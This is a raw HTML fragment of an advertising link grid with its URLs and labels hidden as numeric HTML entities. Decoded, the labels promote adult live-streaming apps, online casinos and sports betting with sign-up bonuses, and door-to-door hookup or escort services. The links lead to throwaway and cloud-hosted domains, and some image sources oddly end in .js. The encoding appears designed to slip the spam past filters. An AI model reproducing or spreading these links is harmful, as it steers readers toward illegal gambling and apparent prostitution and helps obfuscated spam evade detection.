                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#56;&#47;&#102;&#49;&#51;&#102;&#48;&#56;&#49;&#100;&#50;&#50;&#100;&#102;&#56;&#51;&#99;&#57;&#49;&#98;&#50;&#54;&#51;&#52;&#57;&#52;&#52;&#49;&#48;&#57;&#51;&#49;&#48;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20048;&#21674;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3750" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#54;&#113;&#50;&#118;&#110;&#46;&#122;&#105;&#108;&#101;&#50;&#48;&#50;&#48;&#46;&#99;&#111;&#109;&#47;&#116;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#100;&#106;&#53;&#52;&#117;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#48;&#47;&#55;&#97;&#98;&#56;&#102;&#57;&#57;&#54;&#57;&#101;&#55;&#98;&#98;&#49;&#101;&#52;&#98;&#48;&#56;&#98;&#52;&#50;&#97;&#55;&#56;&#98;&#50;&#56;&#52;&#97;&#100;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22825;&#32764;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3576" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#97;&#102;&#102;&#115;&#46;&#122;&#114;&#114;&#101;&#103;&#116;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#103;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#53;&#47;&#97;&#55;&#48;&#57;&#55;&#53;&#97;&#53;&#100;&#56;&#100;&#98;&#48;&#57;&#100;&#52;&#49;&#52;&#99;&#54;&#50;&#49;&#55;&#98;&#97;&#48;&#48;&#49;&#49;&#52;&#54;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#35199;&#29916;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3717" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#119;&#101;&#116;&#101;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#48;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#54;&#54;&#55;&#97;&#50;&#102;&#51;&#51;&#97;&#57;&#56;&#49;&#97;&#101;&#98;&#99;&#52;&#57;&#102;&#50;&#51;&#52;&#53;&#99;&#100;&#101;&#56;&#101;&#53;&#49;&#54;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3822" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#109;&#104;&#55;&#107;&#109;&#115;&#46;&#115;&#56;&#106;&#102;&#106;&#107;&#106;&#121;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#121;&#53;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#100;&#56;&#101;&#52;&#53;&#57;&#99;&#99;&#99;&#100;&#102;&#54;&#48;&#50;&#56;&#50;&#51;&#57;&#99;&#57;&#48;&#48;&#52;&#99;&#49;&#100;&#100;&#48;&#102;&#55;&#50;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3944" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#121;&#116;&#54;&#114;&#115;&#120;&#101;&#106;&#120;&#118;&#46;&#107;&#98;&#108;&#100;&#108;&#102;&#119;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#67;&#76;&#54;&#81;&#69;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#50;&#47;&#50;&#52;&#48;&#53;&#51;&#97;&#52;&#52;&#101;&#97;&#53;&#102;&#100;&#99;&#101;&#50;&#97;&#51;&#53;&#54;&#49;&#100;&#53;&#50;&#97;&#101;&#99;&#97;&#56;&#50;&#97;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31881;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2632" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#108;&#98;&#45;&#103;&#52;&#53;&#54;&#97;&#98;&#120;&#114;&#110;&#121;&#55;&#105;&#103;&#50;&#49;&#102;&#120;&#117;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#108;&#98;&#46;&#97;&#108;&#105;&#121;&#117;&#110;&#99;&#115;&#115;&#108;&#98;&#105;&#110;&#116;&#108;&#46;&#99;&#111;&#109;&#58;&#49;&#50;&#51;&#56;&#47;&#97;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#105;&#110;&#98;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#51;&#47;&#50;&#57;&#51;&#54;&#53;&#102;&#48;&#97;&#54;&#50;&#48;&#51;&#48;&#100;&#102;&#97;&#54;&#102;&#101;&#53;&#48;&#48;&#50;&#54;&#50;&#56;&#52;&#51;&#57;&#102;&#50;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20964;&#34678;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3923" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#100;&#103;&#100;&#103;&#46;&#114;&#115;&#111;&#115;&#117;&#121;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#110;&#48;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#56;&#47;&#101;&#55;&#100;&#56;&#52;&#102;&#56;&#98;&#56;&#51;&#102;&#100;&#102;&#54;&#98;&#55;&#54;&#54;&#98;&#51;&#97;&#99;&#48;&#51;&#99;&#50;&#57;&#100;&#99;&#98;&#100;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3954" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#102;&#108;&#117;&#112;&#46;&#108;&#98;&#111;&#115;&#105;&#97;&#120;&#46;&#99;&#111;&#109;&#47;&#63;&#49;&#49;&#55;&#48;&#52;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#57;&#50;&#53;&#99;&#48;&#99;&#48;&#55;&#49;&#48;&#102;&#51;&#49;&#97;&#53;&#57;&#102;&#102;&#52;&#48;&#54;&#56;&#99;&#54;&#55;&#53;&#57;&#101;&#101;&#101;&#101;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23500;&#23110;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3924" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#103;&#97;&#101;&#46;&#97;&#117;&#103;&#102;&#119;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#102;&#48;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#56;&#47;&#49;&#102;&#51;&#48;&#50;&#55;&#52;&#55;&#48;&#57;&#57;&#97;&#52;&#53;&#50;&#102;&#54;&#100;&#50;&#55;&#50;&#55;&#49;&#56;&#50;&#102;&#51;&#97;&#50;&#99;&#57;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21452;&#22915;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3744" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#56;&#54;&#49;&#54;&#55;&#46;&#116;&#111;&#112;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#119;&#121;&#54;&#54;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#49;&#47;&#97;&#57;&#51;&#102;&#57;&#100;&#98;&#99;&#54;&#53;&#53;&#100;&#99;&#100;&#50;&#51;&#97;&#56;&#101;&#57;&#50;&#99;&#51;&#52;&#98;&#100;&#52;&#102;&#54;&#53;&#52;&#56;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26080;&#24551;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
					
					<div class="bdad-text-wrapfix">
					    					</div>
					<div class="bdad-item-wrapfix bds-wrapfix bdpb0fix">
					    						<a i="3318" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#57;&#55;&#101;&#54;&#56;&#98;&#55;&#50;&#102;&#54;&#51;&#97;&#48;&#97;&#56;&#97;&#102;&#55;&#57;&#54;&#54;&#102;&#99;&#101;&#48;&#49;&#101;&#102;&#57;&#101;&#99;&#98;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3319" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#100;&#100;&#100;&#98;&#50;&#54;&#53;&#101;&#53;&#55;&#97;&#50;&#97;&#57;&#55;&#56;&#57;&#54;&#49;&#101;&#102;&#99;&#50;&#51;&#101;&#55;&#56;&#49;&#51;&#101;&#99;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3320" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3321" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#22823;&#22870;&#29190;&#29190;&#29190;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3322" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#52;&#52;&#53;&#97;&#102;&#51;&#53;&#53;&#51;&#51;&#51;&#49;&#53;&#102;&#51;&#48;&#55;&#49;&#55;&#99;&#57;&#48;&#54;&#100;&#49;&#49;&#99;&#100;&#50;&#56;&#55;&#50;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#22826;&#38451;&#22478;&#38598;&#22242;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36194;&#38065;&#25968;&#21040;&#25163;&#25277;&#31563;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3324" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#54;&#47;&#56;&#57;&#100;&#97;&#54;&#56;&#57;&#55;&#50;&#49;&#56;&#99;&#53;&#49;&#102;&#49;&#97;&#50;&#49;&#48;&#55;&#50;&#52;&#51;&#99;&#51;&#57;&#98;&#57;&#49;&#49;&#51;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#21516;&#22478;&#19978;&#38376;&#32422;&#28846;                                                                                                                                                                                								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#50;&#52;&#72;&#22312;&#32447;&#23433;&#25490;&#19978;&#38376;                                                                                                                                      								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3325" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#54;&#47;&#48;&#56;&#49;&#102;&#102;&#51;&#99;&#102;&#50;&#98;&#49;&#55;&#53;&#57;&#49;&#49;&#51;&#97;&#100;&#101;&#56;&#55;&#52;&#102;&#97;&#51;&#53;&#98;&#100;&#53;&#50;&#102;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#20840;&#22269;&#31354;&#38477;&#19978;&#38376;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#50;&#52;&#72;&#20840;&#22269;&#21305;&#37197;&#32654;&#22899;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
											</div>
					<div class="bdlive-wrapfix">
					    					</div>
                 </div>
                                 <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.cz698150.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3452" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#53;&#47;&#53;&#99;&#49;&#98;&#102;&#53;&#49;&#48;&#102;&#51;&#48;&#99;&#102;&#50;&#51;&#98;&#49;&#53;&#50;&#51;&#100;&#52;&#48;&#52;&#57;&#55;&#49;&#56;&#97;&#101;&#54;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21516;&#22478;&#32422;&#28846;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3454" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#54;&#47;&#56;&#100;&#99;&#50;&#56;&#101;&#56;&#51;&#102;&#101;&#51;&#97;&#99;&#54;&#100;&#99;&#56;&#56;&#48;&#55;&#50;&#49;&#50;&#52;&#101;&#52;&#49;&#54;&#57;&#49;&#48;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26497;&#21697;&#23569;&#22919;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3453" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#54;&#47;&#100;&#100;&#49;&#98;&#52;&#54;&#51;&#102;&#97;&#97;&#48;&#49;&#97;&#56;&#52;&#57;&#51;&#53;&#54;&#102;&#55;&#54;&#98;&#51;&#49;&#57;&#55;&#55;&#98;&#98;&#101;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23273;&#27169;&#19978;&#38376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3455" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
